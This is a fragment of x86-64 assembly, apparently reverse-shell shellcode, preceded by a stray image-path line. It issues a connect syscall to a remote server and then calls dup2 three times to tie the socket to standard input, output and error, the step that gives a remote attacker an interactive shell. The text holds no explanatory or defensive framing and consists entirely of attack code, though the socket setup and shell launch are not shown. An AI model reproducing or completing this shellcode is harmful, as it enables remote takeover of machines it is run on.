 ; connect syscall
; connect(sock, (struct sockaddr *)&server, sockaddr_len)
; syscall number 42
xor rax, rax
mov al, 42
mov rsi, rsp
mov dl, 16
syscall

; duplicate sockets

; dup2 (new, old)
; set client socket as std_out, std_in, std_error (fd 0,1,2)
xor rax, rax
mov al, 33
xor rsi, rsi
syscall

xor rax, rax
mov al, 33
xor rsi, rsi
mov sil, 1
syscall

xor rax, rax
mov al, 33
xor rsi, rsi
mov sil, 2
syscall